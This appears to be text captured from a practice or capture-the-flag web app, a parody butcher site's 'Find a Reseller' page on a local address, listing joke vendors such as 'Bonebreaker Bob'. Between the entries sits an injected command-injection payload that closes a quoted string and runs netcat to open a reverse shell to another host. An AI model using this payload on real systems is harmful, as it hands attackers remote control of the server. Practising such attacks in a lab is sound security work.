 SB Shadow Butchlers
192.168.1.182:3100/resellers
Find a Reseller
The vc0rp chain of retailers is vast worldwide, and we believe that killing animals for our primary pleasure is useful and necessary.
";  nc 192.168.1.142 9321 -e /bin/ash %23
Bonebreaker Bob
Specializes in ethically questionable cuts at unbeatable prices.
Cleaver Carl
Known for their 'anything goes' approach to meat procurement.
+
−